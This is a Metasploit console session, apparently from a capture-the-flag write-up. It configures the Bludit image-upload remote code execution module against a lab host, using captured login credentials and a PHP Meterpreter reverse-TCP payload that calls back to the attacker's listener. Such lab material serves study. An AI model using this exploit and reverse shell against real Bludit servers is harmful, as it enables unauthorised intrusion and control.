 msf5 exploit(linux/http/bludit_upload_images_exec) > set target 0
target ⇒ 0
msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.39 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) >